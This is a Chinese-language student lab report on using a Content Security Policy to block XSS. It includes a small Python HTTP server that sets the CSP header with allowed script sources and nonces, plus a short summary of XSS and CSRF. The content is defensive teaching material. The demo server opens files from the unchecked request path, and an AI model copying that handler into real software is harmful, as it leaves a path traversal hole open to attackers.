

**Task 7: Defeating XSS Attacks Using CSP**

首先更改/etc/hosts文件，加入下图红框里的内容。



打开三个网址，页面显示内容如下。

  

可以发现，三个页面中1,4,5三项每次显示的都是OK,这是因为area1有正确的口令，self和example68.com来源的Javascript代码被允许执行。在服务程序中加入下图红框内容，使area2相应的Javascript代码由于口令正确可被执行，example79.com来源的Javascript代码可被执行。



服务程序完整代码如下：

#!/usr/bin/env python3

from http.server import HTTPServer, BaseHTTPRequestHandler

from urllib.parse import *

class MyHTTPRequestHandler(BaseHTTPRequestHandler):

def do_GET(self):

o = urlparse(self.path)

f = open("." + o.path, 'rb')

self.send_response(200)

self.send_header('Content-Security-Policy',

"default-src 'self';"

"script-src 'self' *.example68.com:8000 *.example79.com:8000 'nonce-1rA2345' 'nonce-2rB3333' ")

self.send_header('Content-type', 'text/html')

self.end_headers()

self.wfile.write(f.read())

f.close()

httpd = HTTPServer(('127.0.0.1', 8000), MyHTTPRequestHandler)

httpd.serve_forever()

再次访问三个网页，发现除3外的所有area都显示OK。

  

**实验总结：**

本次实验主要内容是XSS攻击。XSS攻击与上次实验内容CSRF攻击最主要的区别就是CSRF是利用网站本身的漏洞，去请求网站的api。XSS是向网站注入js代码，然后执行js里的代码，篡改网站的内容。蠕虫病毒正是利用了XSS的这个特征，再加上自身的可复制性，才能发动大面积的攻击。针对XSS攻击，有进行编码、CSP等方法进行防御。